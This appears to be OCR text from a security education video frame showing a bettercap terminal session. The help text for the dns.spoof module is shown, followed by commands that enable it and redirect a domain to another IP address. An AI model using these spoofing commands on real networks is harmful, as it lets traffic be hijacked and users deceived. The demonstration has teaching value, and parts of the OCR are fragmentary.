 dns.spoof ... root@Ma... root@Mac... root@Mac... *wlan0 root@Mac... Download... boob
root@Macbook-Pro: ~
File Actions Edit View Help
root@Macbook-Pro: ~
192.168.1.0/24 > 192.168.1.104 » [03:31:31] [net.sniff.mdns] mdns Retia-3.local. : PTR query for _spotify-connec
t._tcp.local
192.168.1.0/24 > 192.168.1.104 » help dns.spoof
dns.spoof (running): Replies to DNS messages with spoofed responses.
dns.spoof on : Start the DNS spoofer in the background.
dns.spoof off : Stop the DNS spoofer in the background.
Parameters
dns.spoof.address : IP address to map the domains to. (default=<interface address>)
dns.spoof.all : If true the module will reply to every DNS request, otherwise it will only reply to the one
targeting the local pc. (default=false)
dns.spoof.domains : Comma separated values of domain names to spoof. (default=)
dns.spoof.hosts : If not empty, this hosts file will be used to map domains to IP addresses. (default=)
dns.spoof.ttl : TTL of spoofed DNS replies. (default=1024)
192.168.1.0/24 > 192.168.1.104 » set dns.spoof.address 1.1.1.1
192.168.1.0/24 > 192.168.1.104 » dns.spoof on
192.168.1.0/24 > 192.168.1.104 » [03:31:55] [sys.log] [err] module dns.spoof is already running
192.168.1.0/24 > 192.168.1.104 » dns.spoof off
192.168.1.0/24 > 192.168.1.104 » dns.spoof on
[03:32:05] [sys.log] [inf] dns.spoof mydoogle.com -> 1.1.1.1
192.168.1.0/24 > 192.168.1.104 »
SECURITY
FWD
Hacking
with
Friends
Paranoids
W DARE YOU
Sponsored by VARONIS